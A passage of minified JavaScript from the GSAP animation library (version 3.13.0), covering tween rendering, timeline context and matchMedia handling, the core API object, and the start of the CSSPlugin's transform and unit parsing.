p)O==="ease"||O==="easeEach"||Il(O,p[O],P,p.easeEach);for(O in P)for(V=P[O].sort(function(U,L){return U.t-L.t}),E=0,T=0;T<V.length;T++)$=V[T],K={ease:$.e,duration:($.t-(T?V[T-1].t:0))/100*l},K[O]=$.v,y.to(C,K,E),E+=K.duration;y.duration()<l&&y.to({},{duration:l-y.duration()})}}l||o.duration(l=y.duration())}else o.timeline=0;return c===!0&&!$s&&(vr=rr(o),le.killTweensOf(C),vr=0),Ut(w,rr(o),n),i.reversed&&o.reverse(),i.paused&&o.paused(!0),(_||!l&&!p&&o._start===Ce(w._time)&&at(_)&&dl(rr(o))&&w.data!=="nested")&&(o._tTime=-re,o.render(Math.max(0,-f)||0)),m&&Ta(rr(o),m),o}var r=e.prototype;return r.render=function(i,n,s){var o=this._time,u=this._tDur,l=this._dur,f=i<0,_=i>u-re&&!f?u:i<re?0:i,d,c,p,h,m,b,w,C,y;if(!l)gl(this,i,n,s);else if(_!==this._tTime||!i||s||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==f||this._lazy){if(d=_,C=this.timeline,this._repeat){if(h=l+this._rDelay,this._repeat<-1&&f)return this.totalTime(h*100+i,n,s);if(d=Ce(_%h),_===u?(p=this._repeat,d=l):(m=Ce(_/h),p=~~m,p&&p===m?(d=l,p--):d>l&&(d=l)),b=this._yoyo&&p&1,b&&(y=this._yEase,d=l-d),m=yi(this._tTime,h),d===o&&!s&&this._initted&&p===m)return this._tTime=_,this;p!==m&&(C&&this._yEase&&Ba(C,b),this.vars.repeatRefresh&&!b&&!this._lock&&d!==h&&this._initted&&(this._lock=s=1,this.render(Ce(h*p),!0).invalidate()._lock=0))}if(!this._initted){if(Ca(this,f?i:d,s,n,_))return this._tTime=0,this;if(o!==this._time&&!(s&&this.vars.repeatRefresh&&p!==m))return this;if(l!==this._dur)return this.render(i,n,s)}if(this._tTime=_,this._time=d,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=w=(y||this._ease)(d/l),this._from&&(this.ratio=w=1-w),!o&&_&&!n&&!m&&(wt(this,"onStart"),this._tTime!==_))return this;for(c=this._pt;c;)c.r(w,c.d),c=c._next;C&&C.render(i<0?i:C._dur*C._ease(d/this._dur),n,s)||this._startAt&&(this._zTime=i),this._onUpdate&&!n&&(f&&xs(this,i,n,s),wt(this,"onUpdate")),this._repeat&&p!==m&&this.vars.onRepeat&&!n&&this.parent&&wt(this,"onRepeat"),(_===this._tDur||!_)&&this._tTime===_&&(f&&!this._onUpdate&&xs(this,i,!0,!0),(i||!l)&&(_===this._tDur&&this._ts>0||!_&&this._ts<0)&&Pr(this,1),!n&&!(f&&!o)&&(_||o||b)&&(wt(this,_===u?"onComplete":"onReverseComplete",!0),this._prom&&!(_<u&&this.timeScale()>0)&&this._prom()))}return this},r.targets=function(){return this._targets},r.invalidate=function(i){return(!i||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(i),a.prototype.invalidate.call(this,i)},r.resetTo=function(i,n,s,o,u){nn||yt.wake(),this._ts||this.play();var l=Math.min(this._dur,(this._dp._time-this._start)*this._ts),f;return this._initted||js(this,l),f=this._ease(l/this._dur),Fl(this,i,n,s,o,f,l,u)?this.resetTo(i,n,s,o,1):(Qn(this,0),this.parent||wa(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},r.kill=function(i,n){if(n===void 0&&(n="all"),!i&&(!n||n==="all"))return this._lazy=this._pt=0,this.parent?Ri(this):this.scrollTrigger&&this.scrollTrigger.kill(!!Ie),this;if(this.timeline){var s=this.timeline.totalDuration();return this.timeline.killTweensOf(i,n,vr&&vr.vars.overwrite!==!0)._first||Ri(this),this.parent&&s!==this.timeline.totalDuration()&&xi(this,this._dur*this.timeline._tDur/s,0,1),this}var o=this._targets,u=i?Dt(i):o,l=this._ptLookup,f=this._pt,_,d,c,p,h,m,b;if((!n||n==="all")&&hl(o,u))return n==="all"&&(this._pt=0),Ri(this);for(_=this._op=this._op||[],n!=="all"&&(Re(n)&&(h={},ut(n,function(w){return h[w]=1}),n=h),n=zl(o,n)),b=o.length;b--;)if(~u.indexOf(o[b])){d=l[b],n==="all"?(_[b]=n,p=d,c={}):(c=_[b]=_[b]||{},p=n);for(h in p)m=d&&d[h],m&&((!("kill"in m.d)||m.d.kill(h)===!0)&&Gn(this,m,"_pt"),delete d[h]),c!=="all"&&(c[h]=1)}return this._initted&&!this._pt&&f&&Ri(this),this},e.to=function(i,n){return new e(i,n,arguments[2])},e.from=function(i,n){return Xi(1,arguments)},e.delayedCall=function(i,n,s,o){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:i,onComplete:n,onReverseComplete:n,onCompleteParams:s,onReverseCompleteParams:s,callbackScope:o})},e.fromTo=function(i,n,s){return Xi(2,arguments)},e.set=function(i,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(i,n)},e.killTweensOf=function(i,n,s){return le.killTweensOf(i,n,s)},e})(sn);Ct(Te.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});ut("staggerTo,staggerFrom,staggerFromTo",function(a){Te[a]=function(){var e=new rt,r=bs.call(arguments,0);return r.splice(a==="staggerFromTo"?5:4,0,0),e[a].apply(e,r)}});var Js=function(e,r,t){return e[r]=t},Va=function(e,r,t){return e[r](t)},Bl=function(e,r,t,i){return e[r](i.fp,t)},Nl=function(e,r,t){return e.setAttribute(r,t)},eo=function(e,r){return de(e[r])?Va:Ws(e[r])&&e.setAttribute?Nl:Js},Ua=function(e,r){return r.set(r.t,r.p,Math.round((r.s+r.c*e)*1e6)/1e6,r)},Yl=function(e,r){return r.set(r.t,r.p,!!(r.s+r.c*e),r)},qa=function(e,r){var t=r._pt,i="";if(!e&&r.b)i=r.b;else if(e===1&&r.e)i=r.e;else{for(;t;)i=t.p+(t.m?t.m(t.s+t.c*e):Math.round((t.s+t.c*e)*1e4)/1e4)+i,t=t._next;i+=r.c}r.set(r.t,r.p,i,r)},to=function(e,r){for(var t=r._pt;t;)t.r(e,t.d),t=t._next},Xl=function(e,r,t,i){for(var n=this._pt,s;n;)s=n._next,n.p===i&&n.modifier(e,r,t),n=s},$l=function(e){for(var r=this._pt,t,i;r;)i=r._next,r.p===e&&!r.op||r.op===e?Gn(this,r,"_pt"):r.dep||(t=1),r=i;return!t},Wl=function(e,r,t,i){i.mSet(e,r,i.m.call(i.tween,t,i.mt),i)},Ha=function(e){for(var r=e._pt,t,i,n,s;r;){for(t=r._next,i=n;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:s)?r._prev._next=r:n=r,(r._next=i)?i._prev=r:s=r,r=t}e._pt=n},lt=(function(){function a(r,t,i,n,s,o,u,l,f){this.t=t,this.s=n,this.c=s,this.p=i,this.r=o||Ua,this.d=u||this,this.set=l||Js,this.pr=f||0,this._next=r,r&&(r._prev=this)}var e=a.prototype;return e.modifier=function(t,i,n){this.mSet=this.mSet||this.set,this.set=Wl,this.m=t,this.mt=n,this.tween=i},a})();ut(Gs+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(a){return Hs[a]=1});Tt.TweenMax=Tt.TweenLite=Te;Tt.TimelineLite=Tt.TimelineMax=rt;le=new rt({sortChildren:!1,defaults:mi,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});bt.stringFilter=za;var Ur=[],En={},Vl=[],ko=0,Ul=0,ss=function(e){return(En[e]||Vl).map(function(r){return r()})},Ps=function(){var e=Date.now(),r=[];e-ko>2&&(ss("matchMediaInit"),Ur.forEach(function(t){var i=t.queries,n=t.conditions,s,o,u,l;for(o in i)s=Wt.matchMedia(i[o]).matches,s&&(u=1),s!==n[o]&&(n[o]=s,l=1);l&&(t.revert(),u&&r.push(t))}),ss("matchMediaRevert"),r.forEach(function(t){return t.onMatch(t,function(i){return t.add(null,i)})}),ko=e,ss("matchMedia"))},Ga=(function(){function a(r,t){this.selector=t&&Ts(t),this.data=[],this._r=[],this.isReverted=!1,this.id=Ul++,r&&this.add(r)}var e=a.prototype;return e.add=function(t,i,n){de(t)&&(n=i,i=t,t=de);var s=this,o=function(){var l=ae,f=s.selector,_;return l&&l!==s&&l.data.push(s),n&&(s.selector=Ts(n)),ae=s,_=i.apply(s,arguments),de(_)&&s._r.push(_),ae=l,s.selector=f,s.isReverted=!1,_};return s.last=o,t===de?o(s,function(u){return s.add(null,u)}):t?s[t]=o:o},e.ignore=function(t){var i=ae;ae=null,t(this),ae=i},e.getTweens=function(){var t=[];return this.data.forEach(function(i){return i instanceof a?t.push.apply(t,i.getTweens()):i instanceof Te&&!(i.parent&&i.parent.data==="nested")&&t.push(i)}),t},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,i){var n=this;if(t?(function(){for(var o=n.getTweens(),u=n.data.length,l;u--;)l=n.data[u],l.data==="isFlip"&&(l.revert(),l.getChildren(!0,!0,!1).forEach(function(f){return o.splice(o.indexOf(f),1)}));for(o.map(function(f){return{g:f._dur||f._delay||f._sat&&!f._sat.vars.immediateRender?f.globalTime(0):-1/0,t:f}}).sort(function(f,_){return _.g-f.g||-1/0}).forEach(function(f){return f.t.revert(t)}),u=n.data.length;u--;)l=n.data[u],l instanceof rt?l.data!=="nested"&&(l.scrollTrigger&&l.scrollTrigger.revert(),l.kill()):!(l instanceof Te)&&l.revert&&l.revert(t);n._r.forEach(function(f){return f(t,n)}),n.isReverted=!0})():this.data.forEach(function(o){return o.kill&&o.kill()}),this.clear(),i)for(var s=Ur.length;s--;)Ur[s].id===this.id&&Ur.splice(s,1)},e.revert=function(t){this.kill(t||{})},a})(),ql=(function(){function a(r){this.contexts=[],this.scope=r,ae&&ae.data.push(this)}var e=a.prototype;return e.add=function(t,i,n){Kt(t)||(t={matches:t});var s=new Ga(0,n||this.scope),o=s.conditions={},u,l,f;ae&&!s.selector&&(s.selector=ae.selector),this.contexts.push(s),i=s.add("onMatch",i),s.queries=t;for(l in t)l==="all"?f=1:(u=Wt.matchMedia(t[l]),u&&(Ur.indexOf(s)<0&&Ur.push(s),(o[l]=u.matches)&&(f=1),u.addListener?u.addListener(Ps):u.addEventListener("change",Ps)));return f&&i(s,function(_){return s.add(null,_)}),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach(function(i){return i.kill(t,!0)})},a})(),Yn={registerPlugin:function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];r.forEach(function(i){return Aa(i)})},timeline:function(e){return new rt(e)},getTweensOf:function(e,r){return le.getTweensOf(e,r)},getProperty:function(e,r,t,i){Re(e)&&(e=Dt(e)[0]);var n=$r(e||{}).get,s=t?xa:ya;return t==="native"&&(t=""),e&&(r?s((mt[r]&&mt[r].get||n)(e,r,t,i)):function(o,u,l){return s((mt[o]&&mt[o].get||n)(e,o,u,l))})},quickSetter:function(e,r,t){if(e=Dt(e),e.length>1){var i=e.map(function(f){return ct.quickSetter(f,r,t)}),n=i.length;return function(f){for(var _=n;_--;)i[_](f)}}e=e[0]||{};var s=mt[r],o=$r(e),u=o.harness&&(o.harness.aliases||{})[r]||r,l=s?function(f){var _=new s;li._pt=0,_.init(e,t?f+t:f,li,0,[e]),_.render(1,_),li._pt&&to(1,li)}:o.set(e,u);return s?l:function(f){return l(e,u,t?f+t:f,o,1)}},quickTo:function(e,r,t){var i,n=ct.to(e,Ct((i={},i[r]="+=0.1",i.paused=!0,i.stagger=0,i),t||{})),s=function(u,l,f){return n.resetTo(r,u,l,f)};return s.tween=n,s},isTweening:function(e){return le.getTweensOf(e,!0).length>0},defaults:function(e){return e&&e.ease&&(e.ease=Vr(e.ease,mi.ease)),bo(mi,e||{})},config:function(e){return bo(bt,e||{})},registerEffect:function(e){var r=e.name,t=e.effect,i=e.plugins,n=e.defaults,s=e.extendTimeline;(i||"").split(",").forEach(function(o){return o&&!mt[o]&&!Tt[o]&&en(r+" effect requires "+o+" plugin.")}),ts[r]=function(o,u,l){return t(Dt(o),Ct(u||{},n),l)},s&&(rt.prototype[r]=function(o,u,l){return this.add(ts[r](o,Kt(u)?u:(l=u)&&{},this),l)})},registerEase:function(e,r){G[e]=Vr(r)},parseEase:function(e,r){return arguments.length?Vr(e,r):G},getById:function(e){return le.getById(e)},exportRoot:function(e,r){e===void 0&&(e={});var t=new rt(e),i,n;for(t.smoothChildTiming=at(e.smoothChildTiming),le.remove(t),t._dp=0,t._time=t._tTime=le._time,i=le._first;i;)n=i._next,(r||!(!i._dur&&i instanceof Te&&i.vars.onComplete===i._targets[0]))&&Ut(t,i,i._start-i._delay),i=n;return Ut(le,t,0),t},context:function(e,r){return e?new Ga(e,r):ae},matchMedia:function(e){return new ql(e)},matchMediaRefresh:function(){return Ur.forEach(function(e){var r=e.conditions,t,i;for(i in r)r[i]&&(r[i]=!1,t=1);t&&e.revert()})||Ps()},addEventListener:function(e,r){var t=En[e]||(En[e]=[]);~t.indexOf(r)||t.push(r)},removeEventListener:function(e,r){var t=En[e],i=t&&t.indexOf(r);i>=0&&t.splice(i,1)},utils:{wrap:Cl,wrapYoyo:Sl,distribute:ka,random:Ea,snap:Oa,normalize:Tl,getUnit:Ue,clamp:yl,splitColor:La,toArray:Dt,selector:Ts,mapRange:Ma,pipe:wl,unitize:bl,interpolate:Pl,shuffle:Pa},install:da,effects:ts,ticker:yt,updateRoot:rt.updateRoot,plugins:mt,globalTimeline:le,core:{PropTween:lt,globals:pa,Tween:Te,Timeline:rt,Animation:sn,getCache:$r,_removeLinkedListItem:Gn,reverting:function(){return Ie},context:function(e){return e&&ae&&(ae.data.push(e),e._ctx=ae),ae},suppressOverwrites:function(e){return $s=e}}};ut("to,from,fromTo,delayedCall,set,killTweensOf",function(a){return Yn[a]=Te[a]});yt.add(rt.updateRoot);li=Yn.to({},{duration:0});var Hl=function(e,r){for(var t=e._pt;t&&t.p!==r&&t.op!==r&&t.fp!==r;)t=t._next;return t},Gl=function(e,r){var t=e._targets,i,n,s;for(i in r)for(n=t.length;n--;)s=e._ptLookup[n][i],s&&(s=s.d)&&(s._pt&&(s=Hl(s,i)),s&&s.modifier&&s.modifier(r[i],e,t[n],i))},os=function(e,r){return{name:e,headless:1,rawVars:1,init:function(i,n,s){s._onInit=function(o){var u,l;if(Re(n)&&(u={},ut(n,function(f){return u[f]=1}),n=u),r){u={};for(l in n)u[l]=r(n[l]);n=u}Gl(o,n)}}}},ct=Yn.registerPlugin({name:"attr",init:function(e,r,t,i,n){var s,o,u;this.tween=t;for(s in r)u=e.getAttribute(s)||"",o=this.add(e,"setAttribute",(u||0)+"",r[s],i,n,0,0,s),o.op=s,o.b=u,this._props.push(s)},render:function(e,r){for(var t=r._pt;t;)Ie?t.set(t.t,t.p,t.b,t):t.r(e,t.d),t=t._next}},{name:"endArray",headless:1,init:function(e,r){for(var t=r.length;t--;)this.add(e,t,e[t]||0,r[t],0,0,0,0,0,1)}},os("roundProps",Cs),os("modifiers"),os("snap",Oa))||Yn;Te.version=rt.version=ct.version="3.13.0";_a=1;Vs()&&wi();G.Power0;G.Power1;G.Power2;G.Power3;G.Power4;G.Linear;G.Quad;G.Cubic;G.Quart;G.Quint;G.Strong;G.Elastic;G.Back;G.SteppedEase;G.Bounce;G.Sine;G.Expo;G.Circ;/*!
 * CSSPlugin 3.13.0
 * https://gsap.com
 *
 * Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var Oo,yr,hi,ro,Yr,Eo,io,Kl=function(){return typeof window<"u"},lr={},Ir=180/Math.PI,_i=Math.PI/180,ii=Math.atan2,Do=1e8,no=/([A-Z])/g,Ql=/(left|right|width|margin|padding|x)/i,Zl=/[\s,\(]\S/,qt={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ks=function(e,r){return r.set(r.t,r.p,Math.round((r.s+r.c*e)*1e4)/1e4+r.u,r)},jl=function(e,r){return r.set(r.t,r.p,e===1?r.e:Math.round((r.s+r.c*e)*1e4)/1e4+r.u,r)},Jl=function(e,r){return r.set(r.t,r.p,e?Math.round((r.s+r.c*e)*1e4)/1e4+r.u:r.b,r)},ef=function(e,r){var t=r.s+r.c*e;r.set(r.t,r.p,~~(t+(t<0?-.5:.5))+r.u,r)},Ka=function(e,r){return r.set(r.t,r.p,e?r.e:r.b,r)},Qa=function(e,r){return r.set(r.t,r.p,e!==1?r.b:r.e,r)},tf=function(e,r,t){return e.style[r]=t},rf=function(e,r,t){return e.style.setProperty(r,t)},nf=function(e,r,t){return e._gsap[r]=t},sf=function(e,r,t){return e._gsap.scaleX=e._gsap.scaleY=t},of=function(e,r,t,i,n){var s=e._gsap;s.scaleX=s.scaleY=t,s.renderTransform(n,s)},af=function(e,r,t,i,n){var s=e._gsap;s[r]=t,s.renderTransform(n,s)},fe="transform",ft=fe+"Origin",uf=function a(e,r){var t=this,i=this.target,n=i.style,s=i._gsap;if(e in lr&&n){if(this.tfm=this.tfm||{},e!=="transform")e=qt[e]||e,~e.indexOf(",")?e.split(",").forEach(function(o){return t.tfm[o]=ir(i,o)}):this.tfm[e]=s.x?s[e]:ir(i,e),e===ft&&(this.tfm.zOrigin=s.zOrigin);else return qt.transform.split(",").forEach(function(o){return a.call(t,o,r)});if(this.props.indexOf(fe)>=0)return;s.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(ft,r,"")),e=fe}(n||r)&&this.props.push(e,r,n[e])},Za=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},lf=function(){var e=this.props,r=this.target,t=r.style,i=r._gsap,n,s;for(n=0;n<e.length;n+=3)e[n+1]?e[n+1]===2?r[e[n]](e[n+2]):r[e[n]]=e[n+2]:e[n+2]?t[e[n]]=e[n+2]:t.removeProperty(e[n].substr(0,2)==="--"?e[n]:e[n].replace(no,"-$1").toLowerCase());if(this.tfm){for(s in this.tfm)i[s]=this.tfm[s];i.svg&&(i.renderTransform(),r.setAttribute("data-svg-origin",this.svgo||"")),n=io(),(!n||!n.isStart)&&!t[fe]&&(Za(t),i.zOrigin&&t[ft]&&(t[ft]+=" "+i.zOrigin+"px",i.zOrigin=0,i.renderTransform()),i.uncache=1)}},ja=function(e,r){var t={target:e,props:[],revert:lf,save:uf};return e._gsap||ct.core.getCache(e),r&&e.style&&e.nodeType&&r.split(",").forEach(function(i){return t.save(i)}),t},Ja,Os=function(e,r){var t=yr.createElementNS?yr.createElementNS((r||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):yr.createElement(e);return t&&t.style?t:yr.createElement(e)},Mt=function a(e,r,t){var i=getComputedStyle(e);return i[r]||i.getPropertyValue(r.replace(no,"-$1").toLowerCase())||i.getPropertyValue(r)||!t&&a(e,bi(r)||r,1)||""},Mo="O,Moz,ms,Ms,Webkit".split(","),bi=function(e,r,t){var i=r||Yr,n=i.style,s=5;if(e in n&&!t)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);s--&&!(Mo[s]+e in n););return s<0?null:(s===3?"ms":s>=0?Mo[s]:"")+e},Es=function(){Kl()&&window.document&&(Oo=window,yr=Oo.document,hi=yr.documentElement,Yr=Os("div")||{style:{}},Os("div"),fe=bi(fe),ft=fe+"Origin",Yr.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ja=!!bi("perspective"),io=ct.core.reverting,ro=1)},Ro=function(e){var r=e.ownerSVGElement,t=Os("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=e.cloneNode(!0),n;i.style.display="block",t.appendChild(i),hi.appendChild(t);try{n=i.getBBox()}catch{}return t.removeChild(i),hi.removeChild(t),n},Ao=function(e,r){for(var t=r.length;t--;)if(e.hasAttribute(r[t]))return e.getAttribute(r[t])},eu=function(e){var r,t;try{r=e.getBBox()}catch{r=Ro(e),t=1}return r&&(r.width||r.height)||t||(r=Ro(e)),r&&!r.width&&!r.x&&!r.y?{x:+Ao(e,["x","cx","x1"])||0,y:+Ao(e,["y","cy","y1"])||0,width:0,height:0}:r},tu=function(e){return!!(e.getCTM&&(!e.parentNode||e.ownerSVGElement)&&eu(e))},Kr=function(e,r){if(r){var t=e.style,i;r in lr&&r!==ft&&(r=fe),t.removeProperty?(i=r.substr(0,2),(i==="ms"||r.substr(0,6)==="webkit")&&(r="-"+r),t.removeProperty(i==="--"?r:r.replace(no,"-$1").toLowerCase())):t.removeAttribute(r)}},xr=function(e,r,t,i,n,s){var o=new lt(e._pt,r,t,0,1,s?Qa:Ka);return e._pt=o,o.b=i,o.e=n,e._props.push(t),o},Lo={deg:1,rad:1,turn:1},ff={grid:1,flex:1},kr=function a(e,r,t,i){var n=parseFloat(t)||0,s=(t+"").trim().substr((n+"").length)||"px",o=Yr.style,u=Ql.test(r),l=e.tagName.toLowerCase()==="svg",f=(l?"client":"offset")+(u?"Width":"Height"),_=100,d=i==="px",c=i==="%",p,h,m,b;if(i===s||!n||Lo[i]||Lo[s])return n;if(s!=="px"&&!d&&(n=a(e,r,t,"px")),b=e.getCTM&&tu(e),(c||s==="%")&&(lr[r]||~r.indexOf("adius")))return p=b?e.getBBox()[u?"width":"height"]:e[f],ve(c?n/p*_:n/100*p);if(o[u?"width":"height"]=_+(d?s:i),h=i!=="rem"&&~r.indexOf("adius")||i==="em"&&e.appendChild&&!l?e:e.parentNode,b&&(h=(e.ownerSVGElement||{}).parentNode),(!h||h===yr||!h.appendChild)&&(h=yr.body),m=h._gsap,m&&c&&m.width&&u&&m.time===yt.time&&!m.uncache)return ve(n/m.width*_);if(c&&(r==="height"||r==="width")){var w=e.style[r];e.style[r]=_+i,p=e[f],w?e.style[r]=w:Kr(e,r)}else(c||s==="%")&&!ff[Mt(h,"display")]&&(o.position=Mt(e,"position")),h===e&&(o.position="static"),h.appendChild(Yr),p=Yr[f],h.removeChild(Yr),o.position="absolute";return u&&c&&(m=$r(h),m.time=yt.time,m.width=h[f]),ve(d?p*n/_:p&&n?_/p*n:0)},ir=function(e,r,t,i){var n;return ro||Es(),r in qt&&r!=="transform"&&(r=qt[r],~r.indexOf(",")&&(r=r.split(",")[0])),lr[r]&&r!=="transform"?(n=an(e,i),n=r!=="transformOrigin"?n[r]:n.svg?n.origin:$n(Mt(e,ft))+" "+n.zOrigin+"px"):(n=e.style[r],(!n||n==="auto"||i||~(n+"").indexOf("calc("))&&(n=Xn[r]&&Xn[r](e,r,t)||Mt(e,r)||ma(e,r)||(r==="opacity"?1:0))),t&&!~(n+"").trim().indexOf(" ")?kr(e,r,n,t)+t:n},cf=function(e,r,t,i){if(!t||t==="none"){var n=bi(r,e,1),s=n&&Mt(e,n,1);s&&s!==t?(r=n,t=s):r==="borderColor"&&(t=Mt(e,"borderTopColor"))}var o=new lt(this._pt,e.style,r,0,1,qa),u=0,l=0,f,_,d,c,p,h,m,b,w,C,y,T;if(o.b=t,o.e=i,t+="",i+="",i.substring(0,6)==="var(--"&&(i=Mt(e,i.substring(4,i.indexOf(")")))),i==="auto"&&(h=e.style[r],e.style[r]=i,i=Mt(e,r)||i,h?e.style[r]=h:Kr(e,r)),f=[t,i],za(f),t=f[0],i=f[1],d=t.match(ui)||[],T=i.match(ui)||[],T.length){for(;_=ui.exec(i);)m=_[0],w=i.substring(u,_.index),p?p=(p+1)%5:(w.substr(-5)==="rgba("||w.substr(-5)==="hsla(")&&(p=1),m!==(h=d[l++]||"")&&(c=parseFloat(h)||0,y=h.substr((c+"").length),m.charAt(1)==="="&&(m=ci(c,m)+y),b=parseFloat(m),C=m.substr((b+"").length),u=ui.lastIndex-C.length,C||(C=C||bt.units[r]||y,u===i.length&&(i+=C,o.e+=C)),y!==C&&(c=kr(e,r,h,C)||0),o._pt={_next:o._pt,p:w||l===1?w:",",s:c,c:b-c,m:p&&p<4||r==="zIndex"?Math.round:0});o.c=u<i.length?i.substring(u,i.length):""}else o.r=r==="display"&&i==="none"?Qa:Ka;return ca.test(i)&&(o.e=0),this._pt=o,o},Fo={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},hf=function(e){var r=e.split(" "),t=r[0],i=r[1]||"50%";return(t==="top"||t==="bottom"||i==="left"||i==="right")&&(e=t,t=i,i=e),r[0]=Fo[t]||t,r[1]=Fo[i]||i,r.join(" ")},_f=function(e,r){if(r.tween&&r.tween._time===r.tween._dur){var t=r.t,i=t.style,n=r.u,s=t._gsap,o,u,l;if(n==="all"||n===!0)i.cssText="",u=1;else for(n=n.split(","),l=n.length;--l>-1;)o=n[l],lr[o]&&(u=1,o=o==="transformOrigin"?ft:fe),Kr(t,o);u&&(Kr(t,fe),s&&(s.svg&&t.removeAttribute("transform"),i.scale=i.rotate=i.translate="none",an(t,1),s.uncache=1,Za(i)))}},Xn={clearProps:function(e,r,t,i,n){if(n.data!=="isFromStart"){var s=e._pt=new lt(e._pt,r,t,0,0,_f);return s.u=i,s.pr=-10,s.tween=n,e._props.push(t),1}}},on=[1,0,0,1,0,0],ru={},iu=function(e){return e==="matrix(1, 0, 0, 1, 0, 0)"||e==="none"||!e},zo=function(e){var r=Mt(e,fe);return iu(r)?on:r.substr(7).match(fa).map(ve)},so=function(e,r){var t=e._gsap||$r(e),i=e.style,n=zo(e),s,o,u,l;return t.svg&&e.getAttribute("transform")?(u=e.transform.baseVal.consolidate().matrix,n=[u.a,u.b,u.c,u.d,u.e,u.f],n.join(",")==="1,0,0,1,0,0"?on:n):(n===on&&!e.offsetParent&&e!==hi&&!t.svg&&(u=i.display,i.display="block",s=e.parentNode,(!s||!e.offsetParent&&!e.getBoundingClientRect().width)&&(l=1,o=e.nextElementSibling,hi.appendChild(e)),n=zo(e),u?i.display=u:Kr(e,"display"),l&&(o?s.insertBefore(e,o):s?s.appendChild(e):hi.removeChild(e))),r&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n)},Ds=function(e,r,t,i,n,s){var o=e._gsap,u=n||so(e,!0),l=o.xOrigin||0,f=o.yOrigin||0,_=o.xOffset||0,d=o.yOffset||0,c=u[0],p=u[1],h=u[2],m=u[3],b=u[4],w=u[5],C=r.split(" "),y=parseFloat(C[0])||0,T=parseFloat(C[1])||0,P,x,O,S;t?u!==on&&(x=c*m-p*h)&&(O=y*(m/x)+T*(-h/x)+(h*w-m*b)/x,S=y*(-p/x)+T*(c/x)-(c*w-p*b)/x,y=O,T=S):(P=eu(e),y=P.x+(~C[0].indexOf("%")?y/100*P.width:y),T=P.y+(~(C[1]||C[0]).indexOf("%")?T/100*P.height:T)),i||i!==!1&&o.smooth?(b=y-l,w=T-f,o.xOffset=_+(b*c+w*h)-b,o.yOffset=d+(b*p+w*m)-w):o.xOffset=o.yOffset=0,o.xOrigin=y,o.yOrigin=T,o.smooth=!!i,o.origin=r,o.originIsAbsolute=!!t,e.style[ft]="0px 0px",s&&(xr(s,o,"xOrigin",l,y),xr(s,o,"yOrigin",f,T),xr(s,o,"xOffset",_,o.xOffset),xr(s,o,"yOffset",d,o.yOffset)),e.setAttribute("data-svg-origin",y+" "+T)},an=function(e,r){var t=e._gsap||new Ya(e);if("x"in t&&!r&&!t.uncache)return t;var i=e.style,n=t.scaleX<0,s="px",o="deg",u=getComputedStyle(e),l=Mt(e,ft)||"0",f,_,d,c,p,h,m,b,w,C,y,T,P,x,O,S,k,F,E,V,$,K,U,L,Z,ne,g,se,Ge,At,ce,Ae;return f=_=d=h=m=b=w=C=y=0,c=p=1,t.svg=!!(e.getCTM&&tu(e)),u.translate&&((u.translate!=="none"||u.scale!=="none"||u.rotate!=="none")&&(i[fe]=(u.translate!=="none"?"translate3d("+(u.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+(u.rotate!=="none"?"rotate("+u.rotate+") ":"")+(u.scale!=="none"?"scale("+u.scale.split(" ").join(",")+") ":"")+(u[fe]!=="none"?u[fe]:"")),i.scale=i.rotate=i.translate="none"),x=so(e,t.svg),t.svg&&(t.uncache?(Z=e.getBBox(),l=t.xOrigin-Z.x+"px "+(t.yOrigin-Z.y)+"px",L=""):L=!r&&e.getAttribute("data-svg-origin"),Ds(e,L||l,!!L||t.originIsAbsolute,t.smooth!==!1,x)),T=t.xOrigin||0,P=t.yOrigin||0,x!==on&&(F=x[0],E=x[1],V=x[2],$=x[3],f=K=x[4],_=U=x[5],x.length===6?(c=Math.sqrt(F*F+E*E),p=Math.sqrt($*$+V*V),h=F||E?ii(E,F)*Ir:0,w=V||$?ii(V,$)*Ir+h:0,w&&(p*=Math.abs(Math.cos(w*_i))),t.svg&&(f-=T-(T*F+P*V),_-=P-(T*E+P*$))):(Ae=x[6],At=x[7],g=x[8],se=x[9],Ge=x[10],ce=x[11],f=x[12],_=x[13],d=x[14],O=ii(Ae,Ge),m=O*Ir,O&&(S=Math.cos(-O),k=Math.sin(-O),L=K*S+g*k,Z=U*S+se*k,ne=Ae*S+Ge*k,g=K*-k+g*S,se=U*-k+se*S,Ge=Ae*-k+Ge*S,ce=At*-k+ce*S,K=L,U=Z,Ae=ne),O=ii(-V,Ge),b=O*Ir,O&&(S=Math.cos(-O),k=Math.sin(-O),L=F*S-g*k,Z=E*S-se*k,ne=V*S-Ge*k,ce=$*k+ce*S,F=L,E=Z,V=ne),O=ii(E,F),h=O*Ir,O&&(S=Math.cos(O),k=Math.sin(O),L=F*S+E*k,Z=K*S+U*k,E=E*S-F*k,U=U*S-K*k,F=L,K=Z),m&&Math.abs(m)+Math.abs(h)>359.9&&(m=h=0,b=180-b),c=ve(Math.sqrt(F*F+E